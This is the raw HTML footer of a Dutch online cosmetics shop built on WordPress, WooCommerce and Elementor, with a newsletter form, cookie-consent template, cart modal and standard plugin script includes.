						<div class="elementor-element elementor-element-2be108e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2be108e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="280"/>
			<input type="hidden" name="form_id" value="2be108e"/>
			<input type="hidden" name="referer_title" value="" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-616f8bdce15ad g5core__el-width-1440 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616f8bdce15ad" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b789c1 order-2 el-order-lg-1" data-id="9b789c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-43d738e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43d738e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd4a174" data-id="bd4a174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0249b4 elementor-widget elementor-widget-text-editor" data-id="c0249b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© AVC 2026</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db74144" data-id="db74144" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a75b78 order-1 el-order-lg-2" data-id="2a75b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2b850 elementor-widget elementor-widget-image" data-id="7e2b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2880" height="785" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png" class="attachment-full size-full wp-image-11452" alt="" srcset="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2.png 2880w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-300x82.png 300w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1024x279.png 1024w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-768x209.png 768w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-1536x419.png 1536w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-2048x558.png 2048w, https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/AVC-LOGO-ZWART-WIT-2.0_V2-600x164.png 600w" sizes="(max-width: 2880px) 100vw, 2880px" data-xooWscFly="fly" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e342df order-3" data-id="4e342df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12df128 elementor-widget elementor-widget-image" data-id="12df128" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="313" height="28" src="https://allesvoorcosmetica.nl/wp-content/uploads/2021/10/icon-pay.png" class="attachment-full size-full wp-image-189" alt="" data-xooWscFly="fly" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f34a223 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="f34a223" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf0cf8a" data-id="cf0cf8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d214a4 elementor-section-full_width footer-fix-menu elementor-section-height-default elementor-section-height-default" data-id="3d214a4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-beee86a footer-home-icon" data-id="beee86a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-940c469 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="940c469" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Home					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-116b1c2 footer-contact-icon" data-id="116b1c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05e639 mobile-toggle-bottom elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a05e639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/refectocil-kits/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-th-large"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Categorieën					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-91a330e footer-shop-icon" data-id="91a330e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feabc21 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="feabc21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cart/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Cart					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb9667c footer-cart-icon" data-id="fb9667c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437c883 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="437c883" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allesvoorcosmetica.nl/my-account/" class="elementor-icon" tabindex="-1">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Account					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glowing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="Close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Wij hechten waarden aan uw privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We gebruiken cookies om jouw ervaring te verbeteren, gepersonaliseerde advertenties te laten zien en websitegedrag te analyseren. Klik op "Accepteren" om de beste website ervaring te krijgen. </p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personaliseren" data-cky-tag="settings-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5">Personaliseren</button>  <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5">Accepteren</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Voorkeuren Instellen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121">  </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Opslaan" data-cky-tag="detail-save-button" style="color:#E8D4D5;background-color:transparent;border-color:#E8D4D5"> Opslaan </button> <button class="cky-btn cky-btn-accept" aria-label="Accepteren" data-cky-tag="detail-accept-button" style="color:#212121;background-color:#e8d4d5;border-color:#e8d4d5"> Accepteren </button> </div></div></div></div></script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>

<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>
		
		
	</div>



	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Winkelwagen</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Je winkelwagen is leeg</span><a class="button btn" href="https://allesvoorcosmetica.nl/shop/">Terug naar shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Verder winkelen</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
<a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/product-category/verzorging/kueshi/creme-kueshi/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://allesvoorcosmetica.nl/wp-json/","nonce":"cedbc846ab","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-18 15:26:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Unable to connect. Please check your Internet connection.":["Kan geen verbinding maken. Controleer alstublieft uw internetverbinding."],"Could not get a valid response from the server.":["Kon geen geldige reactie van de server krijgen."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uploaden media mislukt. Als dit een foto of een grote afbeelding is, verklein deze dan alstublieft en probeer opnieuw."],"The response is not a valid JSON response.":["De reactie is geen geldige JSON reactie."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allesvoorcosmetica.nl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cedbc846ab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allesvoorcosmetica.nl/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764700965" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7" id="popper-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.3" id="hc-sticky-js"></script>
